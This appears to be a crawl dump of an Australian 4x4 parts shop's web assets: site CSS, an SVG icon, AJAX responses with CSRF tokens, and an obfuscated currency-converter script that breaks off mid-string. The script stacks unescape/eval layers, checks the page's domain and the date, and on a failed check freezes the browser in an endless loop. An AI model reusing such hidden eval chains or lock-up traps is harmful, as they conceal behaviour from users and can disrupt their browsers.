    #home-categories .home-categories-block a.view-all {
        padding-top: 8px;
    }
    #recent_sales_ticker,
    .desktop_part.part_selected {
        display: none !important;
    }
    .fixed-sticky .section_finder .collapsePartsFinder {
        position: fixed;
        top: 0;
        left: 0;
        width: 100% !important;
    }
    .close_finder,
    .mobile_head.active {
        display: flex;
    }
    .ads_added .page-header {
        width: 100%;
    }
    .section_finder .collapsePartsFinder {
        display: none;
        position: absolute;
        background: #fff;
        border-bottom-right-radius: 30px;
        border-bottom-left-radius: 30px;
        padding: 15px !important;
        left: -15px;
        width: calc(100% + 30px) !important;
    }
    .section_finder {
        background: 0 0;
        border: none;
        height: auto;
    }
    .nav-wrapper {
        background: 0 0;
    }
    .section_finder .parts-finder .pf-title h5 {
        border: none;
        height: auto;
        width: auto;
        padding-bottom: 10px;
    }
    .parts-finder .pf-wrapper.mx-0 {
        width: calc(50% - 7.5px);
        max-width: 100%;
        margin-bottom: 14px !important;
        float: left;
    }
    .parts-finder .pf-wrapper.year-wrapper {
        width: 100%;
        max-width: 100%;
    }
    .parts-finder .pf-wrapper.model-wrapper {
        float: right;
    }
    .section_finder .parts-finder .pf-wrapper .btn.dropdown-toggle {
        border: 1px solid #e1e1e1;
    }
    .section_finder .parts-finder .pf-wrapper.go-btn {
        position: relative;
        width: 100%;
        max-width: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        right: 0;
    }
    .part_selected {
        position: absolute;
        width: calc(100% + 30px);
        height: 65px;
        background: #fff;
        box-shadow: 1px 1px 17px rgb(0, 0, 0, 0.3);
        padding: 15px;
        border-bottom-left-radius: 20px;
        border-bottom-right-radius: 20px;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .view_finder,
    .why_buy ul {
        display: block;
    }
    .part_selected.mobile_part {
        display: flex !important;
        z-index: 999;
    }
    .part_selected .parts_for {
        color: red;
        font-size: 11px;
        font-weight: 600;
    }
    .part_selected .selected {
        line-height: 1;
    }
    .view_finder {
        text-decoration: underline;
        font-size: 13px;
        margin: 5px 0 3px;
    }
    .part_selected .clear_finder {
        color: #1a1f33;
        font-size: 12px;
        font-weight: 500;
    }
    .part_selected .items {
        text-align: center;
        color: #1a1f33;
        font-size: 14px;
        font-weight: 500;
    }
    .fixed-sticky .sticky-wrapper #left-sidebar {
        padding-top: 60px;
        background-color: #fff;
    }
    .part_selected .selected span {
        margin-right: 5px;
    }
    .fixed-sticky .part_selected {
        position: fixed;
        top: 0;
        width: 100%;
        left: 0;
    }
    body:not(#home) .section_finder {
        margin-bottom: 55px;
    }
    .ais-hits .thumbnail .brands-wrapper .algolia-brand {
        max-width: 60px !important;
    }
    .payment-items {
        flex-wrap: wrap;
    }
    .payment-items li {
        width: 25%;
        text-align: center;
        margin: 0 !important;
    }
    .payment-items li .payment-icon.neto {
        margin: auto;
    }
    .payment-icon-container {
        background-color: transparent;
    }
}


/* Blogs */
.blog-listings .container-wrapper.blogs {
    display: block;
}

.blog-container {
    display: flex;
    border-bottom: 1px solid rgba(0, 0, 0, 0.125);
    padding: 20px 0;
    width: 100%;
}
.blog-container .col-sm-8 {
    padding-right: 0;
}
.blog-container .blog_details h4 {
    margin-bottom: 20px;
    float: left;
    width: 100%;
}
.container-wrapper.blogs .media {
    flex-wrap: wrap;
    width: 100%;
}
.scale-video {
    width: 100%;
    padding-top: 56.25% !important;
    position: relative;
}
.scale-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
    box-shadow: none;
}
.blog-items.wrapper-carousel {
    padding: 10px 0;
    border-top: 3px solid #000;
    width: 100%;
}
.blog-items .home-banner-item {
	width: 100%;
    height: auto;
}
.blog-items.wrapper-carousel img {
    width: 100%;
    height: auto;
}
.blogs-paging .page-item .page-link {
    border: none;
    background: 0 0;
    color: #000;
}
.paginations.blogs-paging {
    padding-top: 35px;
}
.blog-items:last-child > .row > .blog-container {
    border-bottom: 0;
}
a.read_more.link {
    display: block;
    margin: 15px 0 0;
    font-weight: 600;
    font-size: 12px;
}
a.read_more.link:after {
    content: "";
    border: 1px solid #111;
    border-top: 0;
    border-left: 0;
    width: 5px;
    height: 5px;
    transform: rotate(-45deg);
    display: inline-block;
    margin-left: 7px;
    position: relative;
    top: -1px;
    transition: 0.3s;
}
a.read_more.link:hover:after {
    margin-left: 14px;
}

@media screen and (max-width: 767px) {
	.blog-container {
		display: block;
	}
	.blog-container .media_image {
		margin-bottom: 20px;
	}
}





--- FILE ---
content_type: image/svg+xml
request_url: https://www.4x4modsaustralia.com.au/assets/themes/4x4_kaliber_v1_01_17JUL25/img/icon-zip-iso.svg?1768455180
body_size: 331
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 300 135" style="enable-background:new 0 0 300 135;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1A0826;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#1A0826;}
</style>
<path d="M117,46.5l6.9,56h67.3l-6.9-56H117z"/>
<path class="st0" d="M136.2,25.2c4.3,4,4.9,10.4,1.3,14.2c-3.6,3.8-9.9,3.6-14.2-0.4s-4.9-10.4-1.3-14.2
	C125.6,20.9,131.9,21.1,136.2,25.2z"/>
<path class="st1" d="M261.8,66.7c-1.5-12.6-11.4-20.2-24.9-20.2h-44.7l6.9,56h20.1l-1.4-11.2h21.3C255.8,91.3,263.5,80.9,261.8,66.7
	z M236.9,75.6l-21.1,0l-1.7-13.4l21.2,0c5,0.1,7.5,2.9,7.9,6.7C243.6,71.4,242.4,75.6,236.9,75.6z"/>
<path class="st0" d="M47,86.9l1.9,15.6h67.2l-2.2-17.9H82.6l-0.3-2.2l28.9-20.2l-1.9-15.7H42l2.2,17.9h31.4l0.3,2.2L47,86.9z"/>
</svg>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.4x4modsaustralia.com.au/ajax/ajax_loader
body_size: 24
content:
^NETO^SUCCESS^NSD1;#2|$10|csrf_token$96|a0082df3262c979528db0e2265cba07668372005%2Ca50d9ae00f71baae9776f6c8141c2a1d75e1a97e%2C1769784999$12|rtn_contents#1|$86|ceRUXo2Nr3CLk8EQQYWCmK-fNBMYDh-TuUjCwqXqtpsU0kBTkNckngJV7FkCqsfDjPZyhZrGx4vkwEm32IQd-4$0|

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.4x4modsaustralia.com.au/ajax/ajax_loader
body_size: 393
content:
^NETO^SUCCESS^NSD1;#2|$10|csrf_token$96|c143651e0041ab63c4b4cdd1662c0675fbdef340%2C62ca83a98f6a1eb1ca928d34db9566fbc12a7549%2C1769784998$12|rtn_contents#3|$43|Mnh1lcCUdyku_gKI2lVrYt0wTz9YVb39jA2aeZDqjhM$1|1$43|Qya2U6qqi1zjJzf4OlUfKylgG7qSZeTBPh8J8Nnb4zM$1|1$86|rmCjbQzyAAjMm5Ac0sR6ySV_at-ah-O9_9Q_vYQxRoAWhHUqdsFj39tBVwCIgrC5huc1FIVS6Moao-CJXZRns0$0|

--- FILE ---
content_type: application/javascript
request_url: https://converter.dynamicconverter.com/accounts/33/33624.js
body_size: 17677
content:
var zmaqTg = unescape('{var zOy_Tc %3D unescape%28%27;var ztuBNk %253D unescape%2528%2527{var zSFIjf %25253d %252527z%25252553W%25252544q%2525254c%25252520%2525253D%25252520%25252530x%252525313%25252566c%2525253bz%25252563E%25252546L%25252562%25252520%2525253d%252525200%25252578%25252531%25252538%25252563f%2525253B%2525257a%2525254f%25252567%25252554l%25252549%25252520%2525253d%25252520%25252530x%25252533%25252536%25252532%2525253Bz%25252563%25252576b%25252574g%25252520%2525253d%25252520%25252530%25252578%252525623%25252533%2525253Bz%25252542G%25252564%2525254DE%25252520%2525253D%25252520%25252530x%25252531%252525659%25252565%2525253bz%25252561K%25252564%25252558%25252576%25252520%2525253d%25252520%25252530%25252578%252525326%252525652%2525253Bz%25252567%25252571%25252559%25252551%2525254B%25252520%2525253D%25252520%25252530x%25252565e%25252532%2525253b%2525257ao%25252576%25252559%2525254ER%25252520%2525253D%25252520%25252530%252525781%252525346%25252538%2525253B%2525257A%25252549%2525255ab%25252556f%25252520%2525253d%25252520%25252530%252525788%25252532f%2525253bz%25252575v%25252556I%25252553%25252520%2525253d%25252520%25252530x%252525649%25252535%2525253b%2525257Ar%25252577%25252546K%2525257a%25252520%2525253D%25252520%25252530x%252525316%25252533%25252538%2525253B%2525257aU%2525255Fa%2525254E%2525255F%25252520%2525253d%252525200%25252578d%252525650%2525253Bz%25252558%2525256Cd%25252543r%25252520%2525253d%252525200%252525782%252525361%25252532%2525253Bz%25252549%25252553%2525256Fh%2525254D%25252520%2525253D%252525200%252525781%25252561%25252538%2525253bz%25252563O%25252561%2525256b%25252552%25252520%2525253d%252525200%25252578%25252538%252525385%2525253b%2525257Ac%2525256f%25252556%25252566%25252549%25252520%2525253d%25252520%25252530%25252578%252525395%25252564%2525253Bz%25252544B%2525256B%25252577%25252573%25252520%25252532D%252525200%252525781%25252538%25252539%25252534%2525253b%2525257AX%25252579%25252557%2525254Ft%25252520%2525253d%252525200%25252578%252525316%252525304%2525253Bz%25252571%2525254F%2525255F%25252569%25252561%25252520%2525253D%252525200%25252578%252525348%25252561%2525253bz%25252570A%25252578%25252542%2525256c%25252520%2525253d%25252520%25252530x%252525318%25252534%25252534%2525253b%2525257b%25252576a%25252572%25252520h%2525256E%25252520%2525253Dd%2525256Fc%25252575%2525256D%25252565%2525256e%25252574%2525252ed%2525256fm%25252561%25252569%2525256E%2525253B%25252520%25252569f%25252520%25252528h%2525256e%2525252El%25252565%2525256eg%25252574%25252568%25252520%25252526%25252526%25252520%25252568n%2525252es%25252575%25252562%25252573%25252574r%252525280%2525252c9%25252529%25252520%25252521%2525253d%25252520%25252527%252525312%25252537%2525252E%25252530%2525252E0%2525252e%25252531%25252527%25252520%25252526%25252526%25252520%25252521%25252528%2525252f%25252528%25252564%25252579%2525256Ea%2525256D%25252569c%25252563%2525256F%2525256e%25252576%25252565r%25252574e%25252572%2525255c%2525252e%25252563o%2525256d%2525257c4%25252578%25252534m%2525256fd%25252573a%25252575s%25252574r%25252561%2525256ci%25252561%2525255C%2525252Ec%2525256fm%2525255C%2525252E%25252561%25252575%25252529%25252524%2525252f%2525252E%25252574%25252565s%25252574%25252528h%2525256E%25252529%25252529%25252529%25252520%2525257be%25252576%25252561l%25252528%25252522%25252527%25252522%25252529%2525253bw%25252568i%2525256ce%25252528%25252531%25252529%25252520%2525257b%2525253B%2525257d%2525257d%2525257d%2525253b%25252569%25252566%25252520%25252528%25252528%25252528%25252528%2525256e%25252565%25252577%25252520D%25252561t%25252565%25252528%25252529%25252529%2525252e%25252567e%25252574T%25252569%2525256de%25252528%25252529%2525252f1%25252530%25252530%25252530%25252529%25252529%2525253E%25252531%252525377%252525309%25252538%252525313%252525310%25252529%25252520%2525257b%25252520e%25252576%25252561%2525256C%25252528%25252522%25252527%25252522%25252529%2525253bw%25252568%25252569%2525256C%25252565%252525281%25252529%25252520%2525257b%2525253B%2525257d%2525253B%2525257d%2525257A%25252550j%2525256c%25252562%25252552%25252520%2525253d%252525200%25252578%25252531c%25252530a%2525253B%2525257a%25252577X%2525256B%25252550%25252553%25252520%2525253d%25252520%25252530%25252578%25252531%25252564%25252530e%2525253B%2525257A%25252579%25252544k%25252578%2525254B%25252520%2525253d%25252520%25252530%252525781%25252562%252525611%2525253b%2525257aZ%25252576%2525254c%25252566%25252548%25252520%2525253D%25252520%25252530%25252578%25252531%252525623%25252532%2525253bz%25252551I%25252562d%25252554%25252520%2525253D%25252520%25252530%252525781%252525641%2525253bz%2525254Ce%25252569%25252562%2525256E%25252520%2525253D%252525200%252525786%25252530f%2525253Bz%25252557i%2525254f%2525257a%2525254a%25252520%2525253D%252525200%252525782%25252535%25252533%25252565%2525253B%2525257ah%25252547d%2525256Cw%25252520%2525253D%252525200%252525781%25252535%25252539%25252535%2525253Bz%25252570e%2525254A%25252553D%25252520%2525253d%252525200%25252578%252525323%25252566%25252532%2525253Bz%25252555s%25252545%2525256EZ%25252520%2525253d%25252520%25252530%252525789%25252563%25252532%2525253B%2525257ao%2525256do%25252544f%25252520%2525253d%252525200%252525782%25252531%25252536%2525253b%2525257ah%2525256f%25252563I%25252554%25252520%2525253D%252525200%252525781%252525367%25252563%2525253bz%25252572e%25252548%25252572%25252543%25252520%2525253D%252525200%252525781%252525376%25252566%2525253b%2525257aC%25252544L%25252577%25252564%25252520%2525253d%252525200%252525781%25252532%25252536f%2525253b%2525257A%25252544a%25252571g%2525254d%25252520%2525253d%252525200%252525782%25252533%25252539%25252532%2525253bz%2525254b%2525257A%2525254A%2525254e%25252566%25252520%2525253d%252525200%252525782%252525303%25252537%2525253bz%2525255aJ%25252570%25252562X%25252520%2525253D%25252520%25252530%252525781%252525326%25252566%2525253bz%25252579%2525255F%25252543n%25252550%25252520%2525253D%252525200%25252578%25252531f%25252535%25252561%2525253bz%25252549Q%2525256a%2525254dG%25252520%2525253D%252525200%252525781%252525350%25252563%2525253bz%25252568E%2525254dB%25252569%25252520%2525253d%252525200%25252578f%2525253b%2525253B%252527;;function __zb8%252528z94%252529{return unescape%252528z94%252529;};; zSFIjf %25253D __zb8%252528zSFIjf%252529; eval%252528zSFIjf%252529; zSFIjf %25253D %252527%252527; }%2527%2529;ztuBNk %253d %2528ztuBNk.charCodeAt%25281%2529%253e142%253fString.fromCharCode%2528%252852+ztuBNk.charCodeAt%2528641%2529%2529%2525256%2529:ztuBNk.charAt%25280%2529%2529+ztuBNk.substr%25281,640%2529+ztuBNk.substr%2528642,1630%2529; ztuBNk %253d eval%2528ztuBNk%2529;; }2tD%27%29;zOy_Tc %3d %28zOy_Tc.charCodeAt%281%29%3E18%3fString.fromCharCode%28%28329+zOy_Tc.charCodeAt%283796%29%29%25256%29:zOy_Tc.charAt%283798%29%29+zOy_Tc.substr%281,2487%29+zOy_Tc.substr%282488,1308%29+%28zOy_Tc.charCodeAt%282488%29%3e80%3FString.fromCharCode%28%2891+zOy_Tc.charCodeAt%283797%29%29%25256%29:zOy_Tc.charAt%280%29%29; zOy_Tc %3D eval%28zOy_Tc%29;; };');{var z82="\x5c";function __z9b(z07){while(z82.length<(0x5b0+4306-0x15ba)){z82+=z82+z82+z82+z82+z82;}var z84='',z5d=(0x613+5902-0x1d21);while((0x6ae+4399-0x17dc)){var zff=z07.indexOf("\x5e",z5d);if(zff==-(0x2203+1166-0x2690))return z84+z07.substr(z5d);else{z84+=z07.substr(z5d,zff-z5d);var zd1=(0x1e93+1313-0x23b2);var z21=z07.charAt(zff+(0x907+1781-0xffb));while((0x1451+3608-0x2268)){var zab=z07.charAt(zff+zd1++);if(!(zab>="\x30"&&zab<="\x39"))break;else z21+=zab;}z21=parseInt(z21);z5d=zff+zd1-(0x194+2657-0xbf4);do{var z14=z21>z82.length?z82.length:z21;z21-=z14;z84+=z82.substr((0x27b+7467-0x1fa6),z14);}while(z21>z82.length);}}return z84;}};zmaqTg = __z9b(zmaqTg);eval(zmaqTg);var z4c5d=new Array();z4c5d["\x69\x64"]="\x33\x33\x36\x32\x34";z4c5d["\x62\x61\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]="\x41\x55\x44";z4c5d["\x74\x61\x72\x67\x65\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]="\x41\x55\x44";z4c5d["\x63\x6f\x6d\x6d\x69\x66\x79"]="\x31";z4c5d["\x75\x73\x65\x5f\x73\x70\x65\x63\x69\x61\x6c"]="\x31";z4c5d["\x6e\x6f\x6c\x69\x6e\x6b"]="\x31";z4c5d["\x64\x65\x63\x69\x6d\x61\x6c\x73"]="\x32";z4c5d["\x70\x72\x69\x6e\x74\x5f\x62\x61\x73\x65"]="\x31";z4c5d["\x70\x72\x65"]="\x28";z4c5d["\x70\x6f\x73\x74"]="\x29";z4c5d["\x73\x61\x6d\x65\x5f\x64\x69\x73\x70\x6c\x61\x79"]='';z4c5d["\x66\x6f\x72\x6d\x70\x72\x65"]="\x20\x5b";z4c5d["\x66\x6f\x72\x6d\x70\x6f\x73\x74"]="\x5d";z4c5d["\x64\x69\x73\x70\x6c\x61\x79\x5f\x66\x6f\x72\x6d\x61\x74"]="\x31";z4c5d["\x66\x6c\x6f\x61\x74\x5f\x74\x69\x74\x6c\x65"]="\x53\x65\x6c\x65\x63\x74\x20\x43\x75\x72\x72\x65\x6e\x63\x79";z4c5d["\x66\x6c\x6f\x61\x74\x5f\x74\x65\x78\x74"]="\x53\x65\x6c\x65\x63\x74\x20\x77\x68\x69\x63\x68\x20\x63\x75\x72\x72\x65\x6e\x63\x79\x20\x74\x6f\x20\x63\x6f\x6e\x76\x65\x72\x74\x20\x74\x6f";z4c5d["\x61\x75\x74\x6f\x5f\x77\x72\x61\x70"]="\x31";z4c5d["\x65\x6d\x5f\x69\x6e\x74\x6f\x6e\x6c\x79"]="\x30";z4c5d["\x66\x6f\x72\x6d\x72\x65\x70\x6c\x61\x63\x65"]="\x30";z4c5d["\x6f\x70\x74\x69\x6d\x69\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x65\x6c\x65\x63\x74\x69\x6f\x6e\x5f\x62\x6f\x78"]="\x31";z4c5d["\x6f\x70\x74\x69\x6d\x69\x73\x65\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x73\x65\x6c\x65\x63\x74\x69\x6f\x6e\x5f\x73\x70\x61\x6e"]="\x31";z4c5d["\x6f\x70\x74\x69\x6d\x69\x73\x65\x5f\x64\x72\x6f\x70\x64\x6f\x77\x6e\x5f\x63\x6f\x6e\x76\x65\x72\x73\x69\x6f\x6e"]="\x31";z4c5d["\x6f\x70\x74\x69\x6d\x69\x73\x65\x5f\x74\x61\x78\x72\x75\x6c\x65\x73"]="\x31";z4c5d["\x6f\x70\x74\x69\x6d\x69\x73\x65\x5f\x6f\x76\x65\x72\x72\x69\x64\x65\x73"]="\x31";z4c5d["\x73\x68\x6f\x77\x5f\x64\x63\x5f\x62\x6f\x78"]="\x31";z4c5d["\x74\x61\x78\x72\x75\x6c\x65\x73"]='';z4c5d["\x66\x6c\x6f\x61\x74\x5f\x75\x73\x65\x5f\x63\x6c\x61\x73\x73"]="\x30";z4c5d["\x66\x6c\x6f\x61\x74\x5f\x66\x6f\x6f\x74\x65\x72\x5f\x74\x65\x78\x74"]="\x3c\x61\x20\x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x64\x79\x6e\x61\x6d\x69\x63\x63\x6f\x6e\x76\x65\x72\x74\x65\x72\x2e\x63\x6f\x6d\x22\x20\x74\x69\x74\x6c\x65\x3d\x22\x56\x69\x73\x69\x74\x20\x44\x79\x6e\x61\x6d\x69\x63\x43\x6f\x6e\x76\x65\x72\x74\x65\x72\x2e\x63\x6f\x6d\x20\x4e\x6f\x77\x21\x21\x22\x20\x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x44\x79\x6e\x61\x6d\x69\x63\x43\x6f\x6e\x76\x65\x72\x74\x65\x72\x2e\x63\x6f\x6d\x3c\x2f\x61\x3e";z4c5d["\x61\x75\x74\x6f\x5f\x64\x65\x74\x65\x63\x74\x5f\x63\x75\x72\x72\x65\x6e\x63\x79"]="\x30";z4c5d["\x74\x6f\x6f\x6c\x74\x69\x70\x5f\x74\x65\x78\x74"]="\x43\x6c\x69\x63\x6b\x20\x74\x6f\x20\x73\x65\x6c\x65\x63\x74\x20\x79\x6f\x75\x72\x20\x68\x6f\x6d\x65\x20\x63\x75\x72\x72\x65\x6e\x63\x79\x20\x2d\x20\x44\x79\x6e\x61\x6d\x69\x63\x43\x6f\x6e\x76\x65\x72\x74\x65\x72\x20\x43\x75\x72\x72\x65\x6e\x63\x79\x20\x43\x6f\x6e\x76\x65\x72\x73\x69\x6f\x6e";z4c5d["\x73\x73\x5f\x65\x6e\x61\x62\x6c\x65\x64"]="\x30";z4c5d["\x73\x73\x5f\x75\x72\x6c"]='';z4c5d["\x73\x73\x5f\x73\x73\x6c\x75\x72\x6c"]='';z4c5d["\x73\x73\x5f\x68\x74\x74\x70\x73"]="\x30";z4c5d["\x73\x61\x6d\x65\x5f\x70\x72\x65\x5f\x70\x6f\x73\x74"]="\x30";z4c5d["\x73\x70\x65\x63\x69\x61\x6c\x5f\x62\x61\x73\x65\x5f\x73\x79\x6d\x62\x6f\x6c"]='';z4c5d["\x62\x61\x73\x65\x5f\x74\x68\x6f\x75\x73\x61\x6e\x64\x5f\x63\x68\x61\x72"]="\x2c";z4c5d["\x62\x61\x73\x65\x5f\x64\x65\x63\x69\x6d\x61\x6c\x5f\x63\x68\x61\x72"]="\x2e";z4c5d["\x64\x69\x73\x70\x6c\x61\x79\x5f\x62\x61\x73\x65\x5f\x66\x6f\x72\x6d\x61\x74"]="\x39";z4c5d["\x64\x69\x73\x70\x6c\x61\x79\x5f\x69\x73\x6f\x5f\x66\x6f\x72\x6d\x61\x74"]='';z4c5d["\x63\x6f\x6e\x76\x65\x72\x73\x69\x6f\x6e\x5f\x62\x65\x66\x6f\x72\x65\x5f\x62\x61\x73\x65"]="\x30";z4c5d["\x64\x65\x63\x69\x6d\x61\x6c\x72\x65\x73\x6f\x6c\x75\x74\x69\x6f\x6e"]="\x32";z4c5d["\x73\x6b\x6b\x5f\x66\x69\x78\x65\x64\x5f\x65\x75\x72\x5f\x72\x61\x74\x65"]="\x30";var z076d=new Array("\x55\x53\x44\x3a\x55\x53\x3a\x55\x6e\x69\x74\x65\x64\x20\x53\x74\x61\x74\x65\x73\x3a\x26\x23\x33\x36\x3b\x3a\x24\x3a\x55\x53\x20\x44\x6f\x6c\x6c\x61\x72\x3a\x32\x3a\x30\x2e\x37\x30\x33\x36\x34\x30\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x30\x2e\x37\x32\x30\x30\x30\x30\x30\x30",'EUR:EU:Europe:&#8364;:€:Euro:2:0.58877700:Euro:,:.:0.60000000','GBP:GB:United Kingdom:&#163;:£:Pound Sterling:2:0.51014600:Pound:,:.:0.53000000','JPY:JP:Japan:&#165;:¥:Yen:0:108.15100000:Yen:,:.:109.00000000',"\x41\x55\x44\x3a\x41\x55\x3a\x41\x75\x73\x74\x72\x61\x6c\x69\x61\x3a\x26\x23\x33\x36\x3b\x3a\x24\x3a\x41\x75\x73\x74\x72\x61\x6c\x69\x61\x6e\x20\x44\x6f\x6c\x6c\x61\x72\x3a\x32\x3a\x31\x2e\x30\x30\x30\x30\x30\x30\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x31\x2e\x30\x32\x30\x30\x30\x30\x30\x30","\x43\x41\x44\x3a\x43\x41\x3a\x43\x61\x6e\x61\x64\x61\x3a\x26\x23\x33\x36\x3b\x3a\x24\x3a\x43\x61\x6e\x61\x64\x69\x61\x6e\x20\x44\x6f\x6c\x6c\x61\x72\x3a\x32\x3a\x30\x2e\x39\x35\x31\x32\x39\x31\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x30\x2e\x39\x37\x30\x30\x30\x30\x30\x30","\x43\x48\x46\x3a\x43\x48\x3a\x53\x77\x69\x74\x7a\x65\x72\x6c\x61\x6e\x64\x3a\x26\x23\x38\x33\x35\x35\x3b\x3a\x3a\x53\x77\x69\x73\x73\x20\x46\x72\x61\x6e\x63\x3a\x32\x3a\x30\x2e\x35\x33\x39\x39\x39\x35\x30\x30\x3a\x46\x72\x61\x6e\x63\x3a\x2c\x3a\x2e\x3a\x30\x2e\x35\x36\x30\x30\x30\x30\x30\x30","\x44\x4b\x4b\x3a\x44\x4b\x3a\x44\x65\x6e\x6d\x61\x72\x6b\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x44\x61\x6e\x69\x73\x68\x20\x4b\x72\x6f\x6e\x65\x3a\x32\x3a\x34\x2e\x33\x39\x38\x32\x35\x30\x30\x30\x3a\x4b\x72\x6f\x6e\x65\x3a\x2c\x3a\x2e\x3a\x34\x2e\x34\x35\x30\x30\x30\x30\x30\x30","\x48\x4b\x44\x3a\x48\x4b\x3a\x48\x6f\x6e\x67\x20\x4b\x6f\x6e\x67\x3a\x26\x23\x33\x36\x3b\x3a\x24\x3a\x48\x6f\x6e\x67\x20\x4b\x6f\x6e\x67\x20\x44\x6f\x6c\x6c\x61\x72\x3a\x32\x3a\x35\x2e\x34\x39\x32\x30\x37\x30\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x35\x2e\x35\x36\x30\x30\x30\x30\x30\x30","\x4e\x5a\x44\x3a\x4e\x5a\x3a\x4e\x65\x77\x20\x5a\x65\x61\x6c\x61\x6e\x64\x3a\x26\x23\x33\x36\x3b\x3a\x24\x3a\x4e\x65\x77\x20\x5a\x65\x61\x6c\x61\x6e\x64\x20\x44\x6f\x6c\x6c\x61\x72\x3a\x32\x3a\x31\x2e\x31\x35\x39\x36\x38\x30\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x31\x2e\x31\x38\x30\x30\x30\x30\x30\x30","\x53\x47\x44\x3a\x53\x47\x3a\x53\x69\x6e\x67\x61\x70\x6f\x72\x65\x3a\x26\x23\x33\x36\x3b\x3a\x24\x3a\x53\x69\x6e\x67\x61\x70\x6f\x72\x65\x20\x44\x6f\x6c\x6c\x61\x72\x3a\x32\x3a\x30\x2e\x38\x39\x30\x33\x38\x34\x30\x30\x3a\x44\x6f\x6c\x6c\x61\x72\x3a\x2c\x3a\x2e\x3a\x30\x2e\x39\x31\x30\x30\x30\x30\x30\x30","\x5a\x41\x52\x3a\x5a\x41\x3a\x53\x6f\x75\x74\x68\x20\x41\x66\x72\x69\x63\x61\x3a\x52\x3a\x52\x3a\x53\x6f\x75\x74\x68\x20\x41\x66\x72\x69\x63\x61\x6e\x20\x52\x61\x6e\x64\x3a\x32\x3a\x31\x31\x2e\x31\x31\x35\x37\x30\x30\x30\x30\x3a\x52\x61\x6e\x64\x3a\x2c\x3a\x2e\x3a\x31\x31\x2e\x32\x34\x30\x30\x30\x30\x30\x30","\x41\x52\x53\x3a\x41\x52\x3a\x41\x72\x67\x65\x6e\x74\x69\x6e\x61\x3a\x26\x23\x33\x36\x3b\x3a\x24\x3a\x41\x72\x67\x65\x6e\x74\x69\x6e\x65\x20\x50\x65\x73\x6f\x3a\x32\x3a\x31\x30\x30\x37\x2e\x38\x38\x30\x30\x30\x30\x30\x30\x3a\x50\x65\x73\x6f\x3a\x2c\x3a\x2e\x3a\x31\x30\x31\x37\x2e\x39\x37\x30\x30\x30\x30\x30\x30","\x41\x45\x44\x3a\x41\x45\x3a\x55\x6e\x69\x74\x65\x64\x20\x41\x72\x61\x62\x20\x45\x6d\x69\x72\x61\x74\x65\x73\x3a\x26\x6e\x62\x73\x70\x3b\x3a\x3a\x55\x41\x45\x20\x44\x69\x72\x68\x61\x6d\x3a\x32\x3a\x32\x2e\x35\x38\x34\x39\x38\x30\x30\x30\x3a\x44\x69\x72\x68\x61\x6d\x3a\x2c\x3a\x2e\x3a\x32\x2e\x36\x32\x30\x30\x30\x30\x30\x30","\x41\x4d\x44\x3a\x41\x4d\x3a\x41\x72\x6d\x65\x6e\x69\x61\x3a\x26\x23\x31\x33\x38\x30\x3b\x26\x23\x31\x34\x30\x38\x3b\x2e\x3a\x3a\x41\x72\x6d\x65\x6e\x69\x61\x6e\x20\x44\x72\x61\x6d\x3a\x32\x3a\x32\x36\x37\x2e\x30\x35\x32\x30\x30\x30\x30\x30\x3a\x44\x72\x61\x6d\x3a\x2c\x3a\x2e\x3a\x32\x36\x39\x2e\x37\x33\x30\x30\x30\x30\x30\x30","\x41\x4e\x47\x3a\x41\x4e\x3a\x4e\x65\x74\x68\x65\x72\x6c\x61\x6e\x64\x73\x20\x41\x6e\x74\x69\x6c\x6c\x65\x73\x3a\x4e\x41\x66\x2e\x3a\x4e\x41\x66\x3a\x4e\x65\x74\x68\x65\x72\x6c\x61\x6e\x64\x73\x20\x41\x6e\x74\x69\x6c\x6c\x65\x61\x6e\x20\x47\x75\x69\x6c\x64\x65\x72\x3a\x32\x3a\x31\x2e\x32\x32\x38\x33\x39\x30\x30\x30\x3a\x47\x75\x69\x6c\x64\x65\x72\x3a\x2c\x3a\x2e\x3a\x31\x2e\x32\x35\x30\x30\x30\x30\x30\x30","\x41\x57\x47\x3a\x41\x57\x3a\x41\x72\x75\x62\x61\x3a\x41\x66\x2e\x3a\x41\x66\x2e\x3a\x41\x72\x75\x62\x61\x6e\x20\x46\x6c\x6f\x72\x69\x6e\x3a\x32\x3a\x31\x2e\x31\x37\x37\x33\x30\x30\x30\x30\x3a\x46\x6c\x6f\x72\x69\x6e\x3a\x2c\x3a\x2e\x3a\x31\x2e\x32\x30\x30\x30\x30\x30\x30\x30","\x41\x5a\x4e\x3a\x41\x5a\x3a\x41\x7a\x65\x72\x62\x61\x69\x6a\x61\x6e\x3a\x26\x23\x31\x30\x38\x34\x3b\x26\x23\x31\x30\x37\x32\x3b\x26\x23\x31\x30\x38\x35\x3b\x2e\x3a\x6d\x3a\x41\x7a\x65\x72\x62\x61\x69\x6a\x61\x6e\x69\x20\x4d\x61\x6e\x61\x74\x3a\x32\x3a\x31\x2e\x32\x30\x31\x32\x34\x30\x30\x30\x3a\x4d\x61\x6e\x61\x